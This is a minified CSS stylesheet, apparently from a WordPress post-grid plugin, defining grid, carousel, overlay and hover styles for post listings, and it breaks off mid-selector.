*{color:inherit;display:inline;margin:0;transition:none}.isotope-term-no-post{min-height:30px}.isotope-term-no-post p{display:none;margin-bottom:0}.tpg-el-main-wrapper.loading{min-height:300px;transition:.4s}.tpg-el-main-wrapper.loading:before{animation:ball-clip-rotate .75s linear infinite;background:transparent;border:2px solid;border-bottom:2px solid transparent;border-radius:100%;color:red;display:inline-block;float:none;height:32px;left:50%;position:absolute;top:50%;width:32px;z-index:9999999999}.tpg-el-main-wrapper .rt-content-loader .offset-left [class*=rt-col]{padding-left:0;padding-right:0}.mfp-fade.mfp-bg{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap .mfp-content figure{transform:scale(0);transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content figure{transform:scale(1)}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade.mfp-wrap .mfp-content .mfp-figure:after{background:none;box-shadow:none}.tpg-single-post-share .rt-tpg-social-share{display:flex;width:100%}i[class*=" flaticon-"]:before,i[class^=flaticon-]:before{font-size:inherit!important}i[class^=flaticon-tpg-]{font-size:16px}.rttpg-block-postgrid{width:100%}.post-meta-tags.tpg-single-post-meta{align-items:center;display:flex}.post-meta-tags.tpg-single-post-meta .author-prefix{margin-right:7px}.z20{z-index:20}.z20,.z50{position:relative}.z50{z-index:50}.z999{position:relative;z-index:999}.rtBgOverlay,.rttpg-row-wrap.rttpg-overlay:before,.rttpg-row-wrap .rttpg-row .rttpg-column.rttpg-overlay:before{backface-visibility:hidden;border-radius:inherit;content:"";inset:0;position:absolute;transition:all .3s ease-in-out;z-index:-1}.rttpg-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:15px;padding-right:15px}.rttpg-container .rttpg-container{padding-left:0;padding-right:0}.rttpg-container .wp-block-image{margin-bottom:30px;margin-top:0}.rttpg-row-wrap{--tpg-d-gap:calc(var(--d-gap-x, 30px)/2);--tpg-t-gap:calc(var(--t-gap-x, 30px)/2);--tpg-m-gap:calc(var(--m-gap-x, 30px)/2)}.rttpg-row-wrap.rttpg-overlay{z-index:var(--row-overlay-z-index,1)}.rttpg-row-wrap .rttpg-row-wrap{margin-left:auto!important;margin-right:auto!important}.rttpg-row-wrap .rttpg-row{--rt-gutter-x:var(--tpg-d-gap);--rt-gutter-y:var(--tpg-d-gap)}.rttpg-row-wrap .rttpg-row .rttpg-column.rttpg-overlay{z-index:var(--column-overlay-z-index,1)}.rttpg-row-wrap.rttpg-block-frontend{width:100%}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{display:flex;flex-wrap:wrap;margin-left:calc(var(--tpg-d-gap)*-1);margin-right:calc(var(--tpg-d-gap)*-1)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--tpg-t-gap)*-1);margin-right:calc(var(--tpg-t-gap)*-1)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row{margin-left:calc(var(--x-gap-x)*-1);margin-right:calc(var(--x-gap-x)*-1)}}.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-d-gap);padding-right:var(--tpg-d-gap)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--tpg-t-gap);padding-right:var(--tpg-t-gap)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-frontend .rttpg-row>.rttpg-column{padding-left:var(--x-gap-x);padding-right:var(--x-gap-x)}}.rttpg-row-wrap.rttpg-block-editor{margin-left:auto!important;margin-right:auto!important}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor{max-width:984px}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor{max-width:564px}}.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;flex-wrap:wrap;margin-left:calc(var(--tpg-d-gap)*-1);margin-right:calc(var(--tpg-d-gap)*-1)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:calc(var(--tpg-t-gap)*-1);margin-right:calc(var(--tpg-t-gap)*-1)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout{margin-left:calc(var(--x-gap-x)*-1);margin-right:calc(var(--x-gap-x)*-1)}}.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--tpg-d-gap);padding-right:var(--tpg-d-gap)}@media (max-width:1023px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--tpg-t-gap);padding-right:var(--tpg-t-gap)}}@media (max-width:767px){.rttpg-row-wrap.rttpg-block-editor>.rttpg-container>.rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>*>div{padding-left:var(--x-gap-x);padding-right:var(--x-gap-x)}}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks{width:100%}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks .block-editor-block-list__layout .rttpg-column>.block-editor-inner-blocks>.block-list-appender{max-width:100%;width:100%}.rttpg-row-wrap.rttpg-block-editor .block-editor-inner-blocks .block-editor-block-list__layout .rttpg-column>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-list-appender.wp-block{max-width:none}.rttpg-row-wrap>.rttpg-row>.block-editor-inner-blocks{margin-left:auto!important;margin-right:auto!important}.rttpg-body-wrap.rttpg-row-editor .rttpg-row-wrap.alignfull,.rttpg-body-wrap.rttpg-row-frontend .rttpg-row-wrap.alignfull{margin-left:auto!important;margin-right:auto!important;width:100%}@media (min-width:1024px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-desktop,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-desktop{display:none!important}}@media (min-width:768px) and (max-width:1023px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-tablet,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-tablet{display:none!important}}@media (max-width:767px){body .rttpg-column.rttpg-block-frontend.rttpg-hide-mobile,body .rttpg-row-wrap.rttpg-block-frontend.rttpg-hide-mobile{display:none!important}}.rttpg-row{margin-left:auto;margin-right:auto}.wp-block-rttpg-row{margin:0}.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block{border:1px dotted transparent;box-sizing:border-box}.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block:hover{border:1px dotted #565656}@media (min-width:992px){.rttpg-block-postgrid .rttpg-row>.block-editor-inner-blocks>.block-editor-block-list__layout>.block-editor-block-list__block:not(:first-child){border-left:none}}.rttpg-container .rttpg-container,.wp-block-rttpg-row .rttpg-block-postgrid .rttpg-block-postgrid{max-width:100%!important;width:100%!important}.tpg-shortcode-main-wrapper .even-grid-item,.tpg-shortcode-main-wrapper .masonry-grid-item{margin-bottom:30px}.tpg-shortcode-main-wrapper i{margin-right:5px}.tpg-shortcode-main-wrapper .product-more i{margin-right:0}.tpg-shortcode-main-wrapper .grid_hover1 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover1 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover2 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover3 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover4 .masonry-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .even-grid-item,.tpg-shortcode-main-wrapper .grid_hover5 .masonry-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .even-grid-item,.tpg-shortcode-main-wrapper .list_layout1 .masonry-grid-item{margin-bottom:0}.layout3 .rt-img-responsive{display:inline-block}.list_layout2 .post-meta-tags,.list_layout2 .post-meta-user{color:#a5a6aa;font-size:14px}.rt-content-loader.layout14 .post-meta-tags,.rt-content-loader.layout14 .post-meta-user{margin-bottom:0}.offset06 .post-meta-tags span,.offset06 .post-meta-user span{color:#a5a6aa;font-size:14px;font-weight:500;padding-right:15px}.offset06 .post-meta-tags span a,.offset06 .post-meta-user span a{color:#444}.offset06 .post-meta-tags span a:hover,.offset06 .post-meta-user span a:hover{color:#2962ff}.tpg-shortcode-main-wrapper .rt-detail .entry-title a{text-decoration:none}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .categories-links a{margin-bottom:5px}.tpg-shortcode-main-wrapper .rt-holder{overflow:hidden}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item{margin-bottom:4px;overflow:hidden;padding:0 2px}.tpg-shortcode-main-wrapper .grid_hover6 .rt-grid-item .post-img img,.tpg-shortcode-main-wrapper .grid_hover7 .rt-grid-item .post-img img{min-height:350px;-o-object-fit:cover;object-fit:cover}.grid_hover4 .rt-grid-item{padding:0}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout1 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout1 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder,.tpg-shortcode-main-wrapper .isotope1 .rt-holder,.tpg-shortcode-main-wrapper .layout1 .rt-holder{box-shadow:0 0 2px 0 rgba(0,0,0,.3);-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.3);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.3)}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail{background:#fff;padding:15px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail.rt-with-title h4,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h2,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h3,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail.rt-with-title h4{margin-bottom:15px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail.rt-with-title{padding-top:0}.tpg-shortcode-main-wrapper .isotope1 .rt-detail .tpg-excerpt,.tpg-shortcode-main-wrapper .layout1 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .post-meta{line-height:25px;overflow:hidden}.tpg-shortcode-main-wrapper .carousel1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .isotope1 .rt-holder .rt-detail .read-more a,.tpg-shortcode-main-wrapper .layout1 .rt-holder .rt-detail .read-more a{border:1px solid hsla(0,0%,80%,.4);color:#1a1a1a;display:inline-block;font-size:15px;line-height:1.8;padding:8px 20px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.center{text-align:center}.tpg-img-circle .rt-img-holder img{border-radius:50%!important}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 15px}.tpg-shortcode-main-wrapper .layout2 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more a{border-radius:5px;display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}@media (max-width:767px){.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail{padding:15px 0}}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail p{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder .overlay{background:rgba(0,0,0,.7);display:block;height:100%;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more a{display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder>a.rounded img{border-radius:50%;overflow:hidden}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder,.tpg-shortcode-main-wrapper .isotope2 .rt-holder,.tpg-shortcode-main-wrapper .layout5 .rt-holder,.tpg-shortcode-main-wrapper .offset03 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay{background:rgba(235,0,0,.8);bottom:0;display:block;height:25%;left:0;min-height:150px;opacity:1;padding:20px;position:absolute;transition:all 1s ease;width:100%;z-index:1}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail{color:#fff;max-height:0;opacity:0;padding:0;transition:all .8s ease-in-out;visibility:hidden}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail{max-height:450px;transition:all 1.2s ease-in-out .2s}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail{color:#fff;padding:0 0 15px}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail>:not(.post-meta-user){opacity:0;visibility:hidden}.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail>:not(.post-meta-user){opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.3;margin:0 0 10px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay{height:100%;width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail{opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user{display:block}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay>:not(.entry-title){max-height:0;opacity:0;overflow:hidden;transition:.6s!important}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay>:not(.entry-title){max-height:300px;opacity:1}.tpg-shortcode-main-wrapper .layout5 .rt-holder{display:flex;min-height:250px}.tpg-shortcode-main-wrapper .layout5 .rt-holder .rt-img-responsive{height:100%;-o-object-fit:cover;object-fit:cover}.tpg-shortcode-main-wrapper .carousel3 .rt-holder,.tpg-shortcode-main-wrapper .isotope3 .rt-holder,.tpg-shortcode-main-wrapper .layout6 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:15px;position:absolute;text-align:center;text-decoration:none;transition:all .3s ease-out;width:100%;z-index:9}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .line{background-color:#fff;height:2px;margin:12px auto;min-height:2px;transition:all .5s ease-out;width:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay:hover .line{width:40%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px;padding-top:5%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout6 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay .tpg-excerpt{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay{opacity:1}.tpg-shortcode-main-wrapper .carousel4 .rt-holder,.tpg-shortcode-main-wrapper .isotope4 .rt-holder,.tpg-shortcode-main-wrapper .layout7 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel4 .rt-holder img,.tpg-shortcode-main-wrapper .isotope4 .rt-holder img,.tpg-shortcode-main-wrapper .layout7 .rt-holder img{opacity:.9;transition:opacity .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.3);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:0 12px;position:absolute;top:0;width:100%}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:hover{background:rgba(0,0,0,.5)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:before{border:2px solid #fff;bottom:20px;box-shadow:0 0 0 30px hsla(0,0%,100%,.2);content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;transform:scale3d(1.4,1.4,1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{color:#fff;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title{color:#fff;margin-top:30px;opacity:0;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .cat-above-title *,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title 